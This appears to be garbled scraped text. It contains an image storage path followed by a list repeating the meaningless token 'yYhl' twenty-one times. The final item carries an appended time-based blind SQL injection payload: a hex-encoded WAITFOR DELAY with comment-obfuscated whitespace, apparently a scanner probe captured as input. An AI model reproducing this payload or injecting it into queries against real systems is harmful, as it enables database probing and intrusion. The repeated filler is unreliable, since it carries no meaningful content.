
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--